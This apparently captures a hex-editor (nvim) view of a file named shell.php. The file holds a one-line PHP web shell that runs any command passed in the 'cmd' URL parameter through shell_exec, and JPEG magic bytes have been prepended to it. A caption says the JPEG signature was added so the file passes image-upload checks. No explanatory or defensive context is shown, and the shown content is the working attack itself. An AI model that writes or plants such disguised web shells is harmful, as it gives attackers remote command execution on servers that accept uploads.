 nvim
1: shell.php+
1 00000000: ffd8 ffe0 3c3f 7068 7020 6563 686f 2027 <?php echo '
2 00000010: 3c70 7265 3e27 202e 2073 6865 6c6c 5f65 <pre>' . shell_e
3 00000020: 7865 6328 245f 4745 545b 2263 6d64 225d xec($_GET["cmd"]
4 00000030: 2920 2e20 273c 2f70 7265 3e27 203f 3e0a ) . '</pre>' ?>.
~
~
~
~
~
~
~
~
~
~
Added the jpeg signature at the start